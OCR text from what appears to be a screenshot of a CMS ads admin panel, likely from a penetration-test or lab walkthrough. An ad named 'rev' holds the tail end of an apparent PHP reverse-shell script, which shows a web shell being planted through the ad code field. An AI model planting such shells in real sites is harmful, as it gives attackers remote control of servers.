 10.10.68.80/content/as/?type=ad
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Check
Sites
Data
Logout
Home
Server Time : Aug 07 2021
11:17 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
rev
Ads code:
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Done